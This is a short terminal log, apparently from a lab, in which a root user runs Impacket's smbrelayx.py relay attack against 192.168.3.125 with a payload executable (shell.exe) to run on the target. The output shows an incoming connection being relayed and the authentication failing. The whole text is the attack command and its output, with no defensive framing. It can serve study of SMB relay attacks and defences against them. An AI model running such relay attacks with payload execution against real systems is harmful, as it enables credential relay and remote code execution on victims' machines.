 root@alex-virtual-machine:/home/tools/impacket/examples# python smbrelayx.py -h 192.168.3.125 -e /home/tools/shell.exe
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Running in relay mode
[*] Config file parsed
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] Incoming connection (192.168.3.23,63407)
[*] SMBD: Received connection from 192.168.3.23, attacking target 192.168.3.125
[-] Authenticating against 192.168.3.125 as \ FAILED
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.3.23,63407)
[*] Remaining connections ['SMBRelay']